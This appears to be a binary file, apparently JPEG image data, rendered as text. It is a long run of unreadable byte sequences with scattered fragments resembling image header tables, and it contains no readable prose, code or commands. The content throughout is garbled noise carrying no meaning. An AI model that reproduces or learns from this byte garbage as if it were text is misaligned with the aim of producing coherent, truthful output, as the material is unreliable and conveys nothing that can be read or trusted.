$�itj;}e)"��u�Dw��_�/��߆,|�J�y��LЮ��Vk53�¼}�O%P�*;�V)):ps�SQ%�b��Ć��}v�?9`k9�<r+Y	#�W9q�zN�F�Ħ���֝�����Ӛ�Y�4�[���P��yO�V�|*�I�B�Dk�so<�QS�Сځ�u�m�{�Ѩgw�p��{���g'�~(��
��󞾤��5�Lv4(�9�O����47MF�����`�W4�Fy����("�X��lWe��ӏ)NA���n1��9LeNz�\ImTP� W]@m)
yÄ˔�+�d���4)"�V ��j@ՑK���s��C4��j]g͊_(�/�W��ux:�|W���\+�b��d%$��#'��=�cj#�h�H{+��S�&�@s��Q\�Wd�ڼ �ߛk�qj[G�#Hc7!#�sJG��B��'z����Zk?S!�@6���w���IO�Q��9p��Sg����1�?��@m�T�������i���J��s�^�x8��E��W𽏔��r��#�&�RF7�h>���Ӈ-yP���C����d	J^A<b�Q
�é>h@�j��7���j��Z9���LQWM�U���Ci?d��X�i#ޛ�:u�(�J��I��^F��I�ۅ�XPȤ�4M*��R�/��g�� x8��E��W𽋔��^��H�)��B��I<�OK����OmXt*���'����~�8���9
NƇ�0�Ҽ �J�cW��n�8�E߾#z"�@��,�-����v@��N�q�8��w��\�Oj��o>���� ��1��N+�haB���P);�n��P�U=��hW���*�x8��M��W𽋕�Μ+�O�"�X�%X���!�K�N(�mP�g�4�ſrw������/^-�Oz:���y�t�t���J�Y�Hu���o�7pcX�f�5.Spb���T��*d�����j?b߫�䑵'�uNu�W&�%���I8�o@��!iڜa.
q�7� IYAȨ����Wz{�Yޕ��M��v|W���\)�^����[iE'�)9��C�4���<���N(�� 3D��ajio��k�� 1����lb+�p��
9G85=8w>0��j$�`�n��jk!��d�Rղe>�����<�=C�G�Mg�ߙ4���(�H��ɥ�\(�f�IR�r*4��Ǻ�)��;��k(VE!��y?Y���������)��
~�r5v�!M��ޅ)�I)4ۥ4[� �hO���8M-�T��E���9������3��0G/�`�g5�#�+X�ǀ�y�h��\G�����ȡ��*E�Լ���n���DԈ��J�n�Q9�4w��h�`��NUX�����
�/[��Ԝ�E*Oz�-�j�/�W[�9g)��7ȥi�Գ�s�$��W��)��
~�s�C�v�(�V�
/*��T�H-����Կ�:k�e�$d�G�vS����v�N=���-�ki����+�x��KH���I�)&�H���h/�U�e���7K^����猐v���c@a��K���dLwM:Pc�t�O�v��bJ�?�C�pc'4��;��K﯇�ş�o���\��:8���4y �V�(�D��|����}��*JFI�2���\/g7���JR�A)O���)���7N��H�IB�6��Rv<�7�1JQd(��)�ԥ�V+��#�	��W����B?2�<��DkZ�Z�4q\�ɻ�E���F$����U-��R
y�jA�5�$���	�KJ]N�߱�+����w�qg��p��{>4O�W|�k��Ú ��L���ރ�S�	�S��:)�o_.���ST�hj�se�<�l8���<��f�O�7�K�ԣ�J��B�5)8t��)Σ���~���R4A���e��V�Q4��a&�֋��;ɹC�{�0Ҷ�ֵ��ڔ��It��UN% ���)���E����3�Ԗ�|z�����7��O��.|fڿ�7ъ0$�(�����V�cA���hDt��"$w�������S��t�VIZ�ފ�Eu�\}��L�7��X
ڒ���JidiZ:���P�hB�R�J~͕��������[�?�_�[�e�Y������$n;�T?Ipm���#�	�'���Г�NLu�h�����O���@����_Ӆ_����7��O��.|V�|]~U;��$QK��jl{
+����5)oK}׶4#�����Y�қ����K�2��\96��yi6�{�T�>]�a�����F$ӯ�.i��"�@u�=�RU�;�4(P4��diY�Vw�$�&�� w�����kR�6�Z�!��F�����q���P�4�'�9�����J���6�<���&r��	5�N~W!a�~�i���� ��h~jK�Wc_�X���ϓ�~)�W
~�s���|���K?�)x�Jy#��{W�F�!#..{'`�t�(�X�;b���a��u�|csI�G=�)˞O�l���d�㼦�����;����E��=�yl�J�J9������ic<�#���I�3����<��QPb�w;�5��H�<���niX��	��a=ȬEM���і��M��)��w��p�
q�t�����TE1tP <5�(�6�i���|re�d�B�YC�ş�o���\�p*T�!�R�4���A4<���8j,5-���%�R2�$:�ʔkQ��1�x�E7mi�u(�o��X��d~���jm��}!����ڳ��Kb(�����	����� �ot���0i�7q�9޳���T\?�j����O�Ut^� ֪(pwB�b�� �r`��#<G%^,�S~��/b�$���CC��=�d�Jn�rB�P2c�BVrd����BA���v�/+�3�|�ܙ�#jU��F��� ��y^����h��z�k��A3��?C�T� ;v�G1�i��DcǊ�̚�eo��a���)�%��}�VU���$�m�Oq�E��nRmq��Ƒ2�lvm"��(���x.��%�0�z�8i�dDKYĔG�$�Mb�?*���AI���w_�� ;qt�8��M��S𽋑��:S�6;8�)��u+*@s!��.�~�-�S�����4��^H�}�/l��i�[�V��b�Jm
�(������
���	;��l�@Q��+jڳ�5��.�o��gR�Rf0�:�:��V��֮� ��3A�~sFR��k���%s��I�ٖ��sr�y4�(I�x�Uɑ���(H�&���R;%�Օ�<�e�})���יӨ������Wꤣ����>�..�8��M��S𽋜��eH^s�B6�!�
��l%��m|�tw+�d�yy�R�q]�Y�Mrǁ�ߨ�S�쁥-EBF��
��.�����vZH�ڊO1]�CV9g-�Y��|#�| w<�P��N�$;(�K��0aYJ;�S�U!
Yڙk���@Գ��Ŵzw�n
_�&�ag��-�;֒SH��� з<N��jR���-����Z{;���iW/�_��N<Y���\)�^��Ӎ�2�½Y������rTz���m:��"z�󎔂�9NC{�����c�� N��πS`��"�N�� �^c��HWzTF�m�L<���`m�@�<�<X��m�UN��l�	ԯ �(=�������HB�v���z�Ol�J��CX
fk��I�n_�)�wU�5����'ґC&�����%ceF�X�T���o�<3k�Fϋ?߫�?ع��f]�4U�f�-��G_�;�@I�"+#�M'JvH `~���qE�H��6�|�j��Ea�@�I`vVk��iF��H�i��̑A+��rq�
�kKj�K���NԸN ��)*GqE~,琡�ވ�� ����f�m�Q8�N(���Q �����^c�M6�U�4q[k�7nG��M!>�����WO��	��J�R��-5ڳȚ��0��D�dx8��M��S𽋟�:\\�N����,7�Q9ޙq(E�A�~���A@�E*C(�_8�ȅ*�җ�	E�p��4"��3A���"���c��k&��M%�cK��Ըd�HM&�#������JΓ�aհ�F5)ED��4�N�u���>��a[
*'j�i��l
n2��	e(�7)W�ZMb��EĊ/Ҋ�h�UV���V�)4�-|$�m���KoK�+�S}��/b����z�u@�(!eJY��M*��� �?6M7��H��g��֓ZkM%jM!��z\�&�������
K�JF��Q��	����Gz��_tu	Kr�n"8��AM�l�Q�ӟ@�����+sd&���n�ΜQ��������L�N�tS�]�R�JH'�|9�S{�.��		 ���� �k�ع�mQ�6�dz8��2�pz����I��AB��#��U���uS��47�x�ZkMi����i�VΑ�θ�;�����pj.��8�^�RVG�3�9_b���#�t���\����[[*G���PQ��i�6BsL[���f��Ӥ
.җ�֪�<�4�QU(��&��VsCa�\��]�5�!Ċ�(�ǎ�C^+�S}��/c�q��⸨�t�^�7;�F�HV<�Io=�4�� N�r?�p�v���k���hiO`+9��$�j+����Rf��P�+DGK�������I?��Xv�b�Ym�#˙"BЅ=6�����FZI���$� �s��_E����[��2Y	��m��d�!#Q�.0�vנ �(��~2��4��/O�f�^��s���qI�����6��V_��c^"Q�)m��#�i�֒��D�5����jO�Js��k4MV�S��4Q���~��M�SQ�AR�[���ݥ�������o�¿��~���z����K��o��v��]��z$�QcҮ�V�{�)�s_0Of�kw� ]u� ��_� &��τP	�CH���U[mkV����O�<0�Τ���x��ڵA]�g�F��<Y�� O��jݓqu-6�\�d�Y��\����U�u��M�N���M�*�v��8�ԧ�4x�k���VQ�`J�v
�=w�� L�4���56�k�A�u'x��q'��뒗QOH�f�����p�u�ğRi��K�4�q�J�W�GP�
 �&��-(���R3O?�qJ�������u��]J+�9E�Z�Y�3K�+`�͵�lV}������g�
Z\������_�?�*�g�\�l�g��o���YSOqEӮ�+~IV+ �sZ�*�Y��5�H:�I�4�)Չ�C:����R[�3y�;�\4��W.YO���_NwI��2�/Ci�n}+",m޴���I+C������5o�b��� �C���� 
BI�U�+��+�-�_��+�5*�6ߥat���)R��O�Ĕ8��1�������9����HT�����;p��J�$��j'V~��}�}/NS2���(MEu��'u\�RH4��uT}먿ֲ��Q5�֣��'�P��$Sq��u�jD�;�N����U#�n���
li���|\W���\+�b��Iök�57pBA�KR�Z�
��(C��69�4-S�V�k�XMr�+]u+��$֡B���Z�IZkZ?J� =5:c�Hi��I�)+BR���w�����Q�+��o��+��#���}��1�,�)���K��ܛ$4�,��7��*R�L3��-����z�ʰ*d$���T��&�d-:V�Be�kqk`�8ˍ�RIA�;�6��Bd���-6���4��[��)�1����j��.�hkg�4��8>�-cڊp3Df�X�kUY�4��;R�f"HN�u�VT|� �xfG�K%v�����eam�x��E��[�ŏ�s��,�'Km�{����6�jp�x��{R�:s�uN���n���ŷ�Ni���)QЭ�Ԩ�����k&�yf��d�\"���\�����Ai�i璐I>T��E��|�բ�*� rb����Ö5�K��p�"�!D��%]5i�F�8nn��ӯ�eMhi^{�� ���t��r�"t���7L��H��-�ey�$����(M4�ũ��=c4n` �5����
qM�Ɓ1Hq�p���S��´�$l���P����Y��XW%4�FW��]9� ��IC�^�L�����Q�(��CI[�	vfF���ߞy��>?{���Y�݁
li���^*�Q}�_�1c�^���bmJ�1�?�7Y�,�� �2��e��!�-]P��d����EX�YR�lC�b�O��9LJ��[k��GB�R��4A��WN�1]�9I]PUQUK|���;:���t���g���i7G��Q���7���l��Ч��=M�s��)ǖ�J^kʡ��|Aa$?�q�LE�J���8�R`�+��w��U���y�bo�g��֙0u5O�1�9�����}T��N�D���Ĥ+�i�T�
A¢��ÅQ�пP�h��8��JX��Y��.!�*R�9Q���+��E)��ZO�X�
�oY�
���*�mD�/𤆐��m
�ĶDt�Q�N�a��%��o��[PR8��=�`� �VJ�^x��ck\�)I⏊W;��-ٌˮ�����*V�;W�]�v�֬V����w���6!�>m�r3�U���]��ڱX�V�-ҐEE%��]LS�v4��}�X���^![Ӱ[�B�Jp{�'�.w r-ϩl�)8v�e�?H�O�4UAT9g��[�s��X~m��M����R܃�rLH�A�Ri�#z���OZl��Z��#/@BV��\8��b�CSg)�[�>�gu
�h�ޜt{R�M)TN|B��FiA�=gR���r��NiM���	��j�}�DB��ˣo_����V�����(R���%ۇ�9\C��ވ�](\�W�lʮ(�M{�٬�)ird�&�����iil5.T��+}�)E:S�`����f���-��;���N�ZT6?`Q�WO���=��M:��Z�ժ��S�g +�˪��]��:q�n�����b��c����0�;(4��)����.���>��n2�G�T���r��䞒������-8Ұ�}��Ԙ��Z8T�o�+�}��e��Nij��S$Ԕc��]�f��<�ˎzSB;LO,eل�Z���*��DV�քW�~��V�՚�"��eӨ-��v�ms�7�`��Aw�� ��e�
�e&��
P�>�5��V�)ѱK�;,PX>���V��`�\�
UڴS�В��VU��X޸w�&ۡ�:]8����F�P8g5!�儡w�����]CRPT*$�8��T�LI��:\zu���L���)�'�����>�M�>]$w���`]R�HNs��۝���ĉ��d6�Hm��<BQ�&z҅${�UFY��I��z�sO?!���kW���}���t�SA���]V���DihiI*Q�>���@��]J��j䮪T����ڶ�n�!�"Z]���r�dQM)P|y����kZ��Yr�H�U�OcH=�*�Y�$��Rd�t��3�F(_�&��* K���ZO�˭���y�:��{t�b��T^��4�J{����;΀����k���.����u�4:�\O)��L;��x��@%%<֢q�3��Ƣir~e-������Y�[h���PS��ӸKk�i�y�I#,,�m`yU�QϘb�A�u��Jrk��3�[R�R6�$d�F��Ud��f�Y�c�O�
�,Śb:���Yv<��w�<���M)�(#�k5�[ʆ�޵��5�F�>���"�����I��AY�B�)���\��i	�"R��טqk4ʒϔ�����٥y�m�+骊z� a��Z^���'c�R�1c\X������{�)�6�k����Gx��Ե-0�a�'��MHq+ �j\^��{����e%�d>�_
2&���\���Tg������)KC��Զu'R}Hxi���k�2H	�'���Bϧ5%M��5!z�|�gP��Tvpu�ϋ<�Z����HR�����ɑx����,f�)I�ٮ�t���&�X�[��oY��5���.PxP|R��J�����)leg����k`ލ��4�#a��)���ԧ4�x8��#B#ǽ��U�-(]�筥�re����iEt���+՜��=��c�əte6FL�r㨑�c�\u�v�F3�:��	���D*���J	J+NJJiG|&�p���#uIK��6����$
\7��iZCQ�C�B�
V ��Z�9�v��}+sP��i��f�%o��T���c��R�zI�A�UE9����0�NMlg��l~��>�/;��u�� ���� ��|�
�H�ud� �WQ���?���!O"�S�M���/�d<��`�~��o�B��,E�E����\ϥ4s��,�<��g����$n��ʍ	"�k4��Kh*Q���$��ݒ'Uj����aA*�T�k��(�J�@s.��aOOQ��*l�Uk4��rR�Һ~ֵ��iP֍���zD7u!E*�qR0�<������GN�����i��V��a_�X��`+qhV��B�u
Z1N`����6.�8������߱}sW�NC�!:P0.+J�x�*E8��v����5��ߙ��p��aE�{R���Y�T$f��
 ���Z�%@b��ޕ����+5�;R$��|��,�
�I��ރ���+��*g�SJqk�k�`��E'�rO6ю�oHN��;՘ӯ�0�b�C������嫫�a�8S�Oǒ�/���Le����njl�LND�*�Z��u��ڃ��5_Ic'b�/���g�)>E�ʷI��0ȴq3�|�IReq$e�5�J� >梅$�:rh��wK�)��ť���S�������$�_̤${Ҏ�f�"���ik+��3ŵb���ʥ%������)N����S�4��a�j��f�Vy�d�s�x'��	J���T��+����$�d'U�hjՐ��_�.���RV�k��π�Y�|9��k<������y�8�%ΘV��,Xhl$t���8����vc�)-�� Ke��>�Ih:2���o6t�3Iu�)��Sg[�T���jjb��OORׅ��P������$��]/mM!!��}赶�Dr�����iY��(dS��b���<}u�
+Z��HFM@������'��:�4�'ל�g��@�$���� �����c�VEg>�k>� f��� � 9
���g{,h�tgtq-� ͟2{��A+S�B��IoK� �R���R�*@u�(%���^����j;He��	S�Wi�n�CXq:�EAT��d���:������g_.$!òѧpr���;����N�R�e8��KJ��}M�죔*����N���֊�[┤2�F��J��'ďBi�?��j�ލ
��S�����I��'4�,���wMC슼-7� ��n"JCY���|(��*��L�z*@ �ڕ���=j�I�M���)��WN�n��'��z������ďBk�� M    !1AQ aq"02@������BRbr�#P���3CS���cs�4���$`������  ?�Y�� �۫�V���v�3���ڵ��}Ѻ��n,���݅cv�}�6�����u�3���/��0��+W�۫�V�����W&��tU=��B�j���֎`lS��>
_�u�>��_�x}�=���ҧĂ�yg�3�Z��<5�k{�4��J�����@~��o0O ����W��Şp4�;kuKm��,U�D�/V����V����rc�L��ۑ�(�k���û?�n,���=��6֠H�M��b����mC�5��R12Ro�mo�?p���[�<>�/-��
�pN�}F�0M����\�N�iZ�+ &�"�����L(��n7� ���pn��[�<:|p A����+BY�A\�L�;7��@�B�z��g3�e��hm��U��/tX��qJ�h^�V�.8�fO׭\�Oaט�������+pg�O���o���{��ڑ��0��9���B<9��֒��%:��lM��)׏,ֵ�9���N�� ��m�k[hr�56!������%�X�*����V��ӡ��� [���<sFˑ���mֽ�����p��ɹ���>ԍRNnoj�i���b8�D��cF��Q�8&�p�}�܍H����>�7u���?�n��9τ�v�+s����>�ʼ`h0����&��.ōs�:�2�(A�<N�����]KL��1SSB+sH�S��v��!�zv�̅�XE�SsT�Ԏ	����F&��<h���fUx~����[�C�}hY �&H�g�=jt�R{����g�����n�<�;�O9�.�w��P$
w6 ��<8jF��kE�F���[����7�_�z���R�:��çR�����6l�A��U3��(YC�XG�GO���~^�8>���uB`)��A����G���S��X:��H�]k#;�"a��[��O%�YڛP2�e�Y��Y����*��1����}{��E8M�`��8¨�d��n>�#aF���:~�̷�?/N�(6��[�N���0k�V�^�9�o��9�&���*(m���^��ٌq)���Ӝn���J `�z�ni-�M��|���"kw���6��$��<�� ��v��m�n���B���:~�̷�?/NvE[CI��s�� x���k��V�-�(Lk[�5�\P�6ݪ��5�>Px�������ʠr(����ȉ�/�i�gq�u��Rܒ�h���O2����9О;E,��J�"����;�ab��1�NO��P�+Z�'��6�[�u�?����t�XgO��y�����~��LW�^dx�5�U��&�x�\�����!�(�7F�c"6�֣��oZ@Cw�x(��Bn��_*�.=?|D�-���s`@o:#�Q��c�7b�afFk���TF���h�Rwx[�^J>Z�4��O���3>����r���=�7AR����D�*���O���H�m�ǰL�Ĝ���gӷ�O2����.�Z�j mQA�!]��6�C6�f-*+��Q{�>��P��3�l������9�k�3~g��	�� �[�O�D�$�菬P+q�v��TP]C}�] [�؉�Ced|����Z���\��� X�l�Z�Ə�t�Q���U��*s,�� ��������w�O2����/��G�T�ژ��q;\%>��uZ�_�D��݋(nN�ლ��G�/��D�t�a�0��o�Úb� O��p3��6w��&�LvCk� �N^(�,�� 	��x��0`���7GO�^>r���4/~+���e�ʢ!\�n\���FS������7|D�-����y������>�s����p�bs(1�n�릛���^u���*+��[���*<0sV�q�4��|TƜ̠Kv��5���O�ڿ��S� �潏�̌����b���,i�5��f	��c��`P���K��� , ��.�؅�k]!Z�t��َ�����<�Qr��ړ���k�o)�b	����,k~�s����̷�//J��7���c�x��R���s�� �E�����i��1w>ٓp�w����r�^�);��Sa}��g�U]�<�k�A�hf�q��a�g�1�+�i5߄Ӻ>'�'ܘd�b� �e��Os3�(nh���>��Q��
��t:��2j��S���x1A� lnY�RQ*����r���?܈'�:2[�6���i�*wL�1|�oh^Q�`�9�eB���B��؍.[���Q��&�|�+y�ˌЌ�|�ltIT�1�׿��Q�E~o�"�k	�|�T7f����1�`	(m.{�5kPX�{���{9�����n`L�ޟ��u��q��ԭ�Zg5׬����;�Fם�:>F?��){�l�vu��ɏ�:�f޲ǿ*�/�IfO��a�s��y��]c�����_1[��t����{�vlh���!;)�r�ra�2Y��O�00�Y8E��QY�9��nL��&u#��UO���,�3�v�:@�>�ԯ!��{�:]A͞�vZ�$!�t�ql6��	�Q`?TG6 ��@�?=�m�a��u��^�S�h'���A��A����767���hj 5��h����^�+-�Ř�[��� �W��N��6��`����V���^�tb꣺Y�~�;̛���C����2!Ji��u����)��*� ��&��6O�2�h���1¼�ۡ�kч�<1��Y�@d���ʁ�H�x*UD���;@��&��8,��$W|������2fR!��ԷP������B]�<թ�3t�N��^e�o��/����:+nr���� @��l��O��(q!����O�a�y��R�O�Egϵ=��`�ד���O�0�F��x��N�@ D�5�|�L�0k`|�j����� ������� 2)��dL㴞4�n�e�B�[jW��!5�������B���v�N��}}E���yGA�VU�h֦�Y��~_ʇ`:������Q��<��Z'���fq�\+i�M ��#�����S�N���3�(�=|Z27�A��_;��Cs�9��W���Q�󠺰�r"����̖36fIED#�����k�3�	�����_��rL�0�y����kAԊk�z�)X�
��  ��}��.��Y[z�x�sL�D�Q|�oh^Q˞ke2S�h�c�v��f��5�؞�Ȓ�N��T뾀�f��ؒ쬩��"�a� ��9KG�;��JÁ�P�(�k��Q���YL-.�<��g��gz���ۛ�l����GO*���}p�J��������0a����4a��߄��������?�M���'L�,h)����H��&���Ԋ�V����Z�a�N�o��b��/(�ͬ�g6��(���C9�r�=�w���,Ȃ�A�q �,xN}��Z-��v&����V� �8�(Y+�u�A+��-���}N� ����%"l*G�@�'uX��o��_pNq�R��v�wZuYC��W�DTt�������,�R۞��/�b����l�Tw��w"3��_r�b�.o�����3���*�Cc)�'	����u]�����8�ڍ�i����o9[��rW2��C����ε�@��+\<S���~�5jNl98��:	�)�3�Q 9�h���r�3��E��8�}�LuJ��c��T>�� hί�[Ѡ|Ė��8����œDp�k�E�3������idq>���4V�{0Y��s��h��;�� � 	���p"�  j
�E�<�ҥ�SZt�0�Lq�8 Q�ց�٭��:c�`ch�w�o9[��r/2d1�����V��8Q�3<|��qYC��B�y��VqЄ��
5��~�E�U�m?��Jc�8�6��4jY�V��3�(���C~�Z��mTAЊ�����Cۉ�:!7���V���5��DI��g� k^Ѹ/l��'J��|���͆=�L�m(NK>z��S�jmGG]ǲ���ʊ>͎G'��y�ް����ł�l�W��>C%x�ݍ5����V|>��qцK;��bB��Ќ�̠�}����mz�Y�Ͼx���M� �y����P�7��\a�XX1�������]Q*.�0�y
,h�q���|P��Z�Q�͘�§4�2T9�s�m*���pju�pD�pX#r�i�g�}zmV᧭]$�6��)1�E� <����+z��8,.%E�?�Y�ȑX�rȢ�>BjNʚ;�3GZ����hfD���V�^$�Yg��&�������6�Oe^A���V��t���U���5���;:}`#�;�;ӄ��䡹�i�$W��2���9;��Uv�s�
D��i�ڶ��4g�"d��,�#x�#��6�l�1[��YS�(~���*�Eͼ���|A���X�≚h�i�g��f��+�����;�7����4�(�L��!Vn�y�p�T׈����|ta��('<)�S���C&�/i��/l��xYC��-���>Qn8Kj�]t� ��a@���en��ǶNB�Dk&�|�^j&�����*(��w��z�O�C6���DWA�p�P����F�Wo�DO��Ó��웓$֓�}c_!�#��ސ|�J2�bnk*y$�4`���"�#���VM)�_P� M8ѕ	���_xE�<�a?�sb�n�z�b	9���D��1��F�>�đ5��u�^�6����"�XGZ�K9����Tﲯdj,?x�T�(w5��4�I��:�E�Qe	��/5�
	lL��A�J,D�OO~�� ��g�����A�#�v�Rsb��[נ����YL0vf�GQQN��������,�n��@�R��Z����]W	������L��(���E�>)��ц3�u(�m���P���Z8ܰI�s�Q�`)e_��b t	��M�mɐ�/�D�O~�� ��I	���3ύ�
�5�xG��t��y��=��ڝH�&��d� �V��� o	��Yx��~���3U�����QE��S#�,S���x���R_ʍĊ�z�;x��r"`��&�L�.�jX�&VN:�>hW
����!Wg@�8�u�-�;@:{�?����4@YDw����gu/���իFk<��P��Bp��&5�Q��6�O��-V��B��=aK�<V�f��S?g�Hj�o����Ȏ�*�lh�ՠ+qԙQ��
T6�qN���<a�"�xN�O~�� ��`ߙ�Q⥡�;E7�P�W��ej�`�iZe�w�Z�5���?DO��3��޵dF�ǋA���'5�b�'2��a�9�� *��لl���2fs6(c�*�&�!j����=�^��6\ѫG��0��uH
H ugi���r�� �����C�E⯘ e��]kX_	�5ኌ�{���0Xh�v|r�4�$3�c�Q� #'26����g P�B+d�����*G���{�� l��8u�u��(�V2A;t�1���4B&��چ��I�k�(�����o8>A��E�  tf�C�;��~��,Oc�P�}���-�ohF����'4�S�ͽ��
�#��Hs���
���u-f�NZ�G-�z��j��Yؽ�Ԯ�t-zd_`ڽ�z� {t�MڣV�H+�M ME`����=��y��p|�FM���G@�g<3jpQx�Vuz��?��a{����b/ -�d��fdV˽�~P���B�G5�ꍑ%�0ݚ�!i-�[k�Z��� H����I�_��,$�WN*U���rn�
�8\�i��@��ȹ�~G�t��Q�+y�� �� S� %�,�B��d�`�Pbo8�U�M�V�e)�v�C$�O��`Xbk:#�u��Y��;Ud�s�:�����ș���� s�ӱX�y}}ܖ��L��
�Jj�U�A�G������o�t�(jjH���7q~�uio���V��3�/�M�ZQ+f�h�N��3�K"y��q�� <g|OWZ�|KRڬ�+w��=R���m��P�����`(<���� V+^�c/�!��6�n�*n�|m�K�r�� �tw4sd��5�i��ڻB��Ɛ��G5�d�[el�� w;�s��d=�o+!��� :�]c�`,n�p֞��j_26��ƴI͈�XGި�tgXU��N4�.ҪR�ڶ�t{�aȚ,�у���B{C�E�� �z�o(A��1�C/�eH)�jB�Ӝ� �q�8VP3�5v#P�u�D��a�����ub�n��{е���h��J͜����&2�>��k�Rv$�����R� �} "P�4�%�<�~�[���P���4ߔD�SVuڰ��+��ʗ�4�M��+����gP^�gTOʯy��ytZ�g�׊N�� �֥xV��]�98��VKdk<o�B��>j/n�|hj��0��D��m�����"�(W���ۤ�&Ύ� �=B�� ��X̙����54(h�j׼��(6P9�n��?T.��د�l�Zn
���@�E�^�A��Z��u�U���Q"ԝX��7�((��٠�3v���� �]^��o'��e�[��R�3Բ��"�k��t*4(sƾK`�U��SB�NN�|(d6�u��Ǭ�⣹5� �4.�ʼ����S:�s~���7y�.EBȈ?���}B�� ��Ye�,�E�KH�z���m��e�iZ��A`�щ�X����7��� f�[@�젬��i��@�
�q���J�h
oC@�ЃE�0���S��r �yF#�t�ɛ:8�k�+9TP�]b4"Mǭ��&:#��rF�#�4ȩY���;�P � {�0���� i����m�s����+x��AK�<v�
D�#R�b����Ÿ�vء�K��:�6[.Oj���WC�Wz�5Q�nҜ��i"���f�ܥ�Q��f�q'�QmN����+xd�ALpY&V�AL�q�F�R�kmt�N
���B���@��ƩJ��˵J��= �r�;��O2�U��n�6��-�}B��O�N@�͹&��
��6�x[Ll���"HY�Vh^����t�ck�i�r6������kC�2�P���b���w�qj����h��h���b����{�2�r�i��+���髕
�kM�cY	�����O�V���1I�⑵�8x!�:,���i@��6����xW�
�e��<tN�<��\�����>�\��b�s� �s�HDTS���.`�$��4؅�ZgU�Cmۡ��G#jgL7�:$W`���}B�?&��1��L�� ��:$O�8"{�{�\�ǩ��Ms\�uTz�T���N��y�O!��X�j�}�CX�`C�r�P�ɽ1K�?�6_�N(�Z�5= h,q��v�X�~g��nLs�֒f���Z%�r%�����#K��}B�?&��-���>��=H�(u�Q�^;�2x`�ͯN��ȿ�9����=tOt,)/{?3����+��oLR?g���W��$h�zl��N�/���L�\{eM�i��^����Gk���9O�W�ޘ�(,���I���L�������[�=��PBRV�M�2t���h��S���7�)ݚ;��Eze>߄��6���U&�7�P�1�'�[ә��(�p�S���7�)���t�9���$���Ey/�G�R���*���Wyz�9�now�O�ݭ���>�\�zb��G�Lr��n�3��9Ղ4[Ά}�~��{N�,h�"�PS���ҎE�48G)�
����)�{]�˗#�)�u��G��B+Z�)�d�B��$hO���[���8G)�
���I<����Nk�4@i�jm��cz�[�gC�r�P�ɽ1Fi���=��8���7�y��Fӂ���Sl�,��=ʽB�;&���K�2@��\7�H��	��F�����;�C�"��t8K*�
���6�`�� (��I4�vJ|�LЩͤX1)�j�M���7)k� ;t8K*�
���:�h��!��n�=O(D,��"9;�!^0)������J���% ��8K*�
����yog)��S���ڟ	��ˣ8�ۊ:&���v4`����}t8K*�
��������@��tN��.'ɀ��n�ܯ=S)�nkO���є���,��+�r_LR2��s�b�:bq�F���� 5���яB�'w)5u(���΁(ݡ�YW�W侘�}��8iI�ϸg�H0湦be9���zu%��{�&Q$��� a��%�z�pnK�wǈ�q:m��N��S4�˦2���"źCy� ��#h����8K*�
�ܗ��v	-K_%���s��%T�.����t�y�p�ϒ�gN�%k��Z%�z�pnK�_�����Ò
Uk*uS�R���7i��1�bB�I�]�n�	e^�\��b��_����-ACbض-���_�f�	e^�\��b��b��.�u����lU�GU;(صJ��J�L�gN��?3���YW�W侘�����+�;/?y:�K
q+U��lXJ�t0�"GP'��YW�W侘��b�q��
Pխ{G��
�#�Kf��� hp�U���7�)��?�Ҥ�u��Q�)��f��jX��ej�[ 9����p�U���7�)�Ox��<h
ݷ���z֥�Ai�b���]z<%�z�pvM�b��bg���MK_CֆLpp��OܹP6��G���P�ɽ1Hi������$�n�����&	4}OJ��#�?M.ʽB�;&��1[)�n=I��s��t���Zrg=��	����4.(X�,D�\x��T6浢�.ʽB�;&�Ƅ9�Q?�ڐ��.�y=�oA51�����~�=�~��׭��cI��;�E7��Cb�d�%K�@�2�E��=Ǡ���T�:���K�lF��b�5���W����,��+��oLh���aBe���>�rzEe6�,��]����Ŋ�^�S	0���"�k�D��G��Y��l���V!�����y�_��SX]!�MD��F�&d>��
t�{��ƈ���3.�'��@q����yʽB�;&�ƙ����閇��0��PO�������DC�sz�L�!��"�*��4'��y�
����[Vն�md��kW�*��L���U�
����"Vű�D�&Ǉ�q��i��U���7�9�$k�+4<=��nv����ڂa��u{k(?n�s0C� f��@�K;4'��
��5�`4���t�Ū��X���1M�Bx�\, �p�S���7�4���ؽ��2���0d�؍�5яD�E<w� ��,���eP�)�-d��h�H�v`��f��V� ���ߢ�q�2��2^(�x�����#x?E���;���Q�菺��A6�_��9O�Wdޘ�o���b�;�pF��>�z
2�o�~�a�� D���09���f��ܰ��]�D�RxT�i�m�kRڥ,�WN8���<,5�9��5�� &\L�	�9���G)�
����\�[�R���֜k$����8Y=�d�uI�sXN���B��8��U7���x�\�6�qZ�صP,�0VR-sC��W���*d��,��o8c�Ip�S����?sq���O8�i&g�Ǔ��DyÅ������Cv��ڌ����g��D�l[/���i��e���j�xXC�(s"2��e>�L�jHi�O�kP����f�p��B�.w#.$F���񹹍��7�+�rJNt�4L,�8n\��\�1���9k�Nv��S��kU�QqhZ�:R�X��	����VMF�D�+.���Pz���s_��G���@�,=�1�qF�F-G�uh���j3�&Z�d�l�ޞ�jR����-ְ���NM �*����zl�4c��ssm(\MD&{&�Կ�A����FDO}�jVm�(�?�� t��(�6�y6+ވ9Ǣ���fTG�~j��	���S~o�
cU�k�,,pX�V��r�Q9�Ѱ�7�O�QB�,pS�Q]�Ó��Q53�k��B�Y&K�m��4�`�hJ�hF�r������ο�jY���V�y�/��:rc�~������������m}��樵5���7mX�|P�X,u8���SB�;�)_]L��r�"��o���p�s(�\rp�j�TN�H	g���^4��y�������9�g����ރE]Kt
Ef�3�5>Bg��r�� +    !1AQaq ������0@P���`��  ?���� �u�C��B�ٌ�,�#�(����} g�(y�J�� ��Wy�_��-��.�X�jpD��.Z$!�a��DV�ܳ����,^�r!QU�tl�]S6��7�]�����*� K��ϴs�/@��ŷ�v�R��/�!pa�V�e<G�ܨe�B������}�:;Y�5Ҳ������w���� ���9��pi�/����D�/��!zٖ���7oT��f%�pp�a�%{-�/�mg�Z�A��!��<���#c<	fDX�� �n�����.�x,� �'��U�j���)|�V�k;Р������Ck[�Ň�$@X`0�G%�*K� ElD�f�̰�/fg�C7�X�͆�k��<�3ְ=���;���� �6u�i�;f��~��G&v��ħ@h���bՊqx u)���:MKYp �u��l�VpA���a�����΅��k�p%	J���e�o.>������}�$MYi�s�2��?}����M3k�K����2�/�N�|�	���
�<!�0�����+n�|Iʂ~h�qD�h�M�n�S��e���1��1qn�l��7(��ڢ��!N���s�s����vW,�d++ �@!  U=E��H�\��Ԣ0E�oyZ�ڐñ#9y�;�/�p&{���
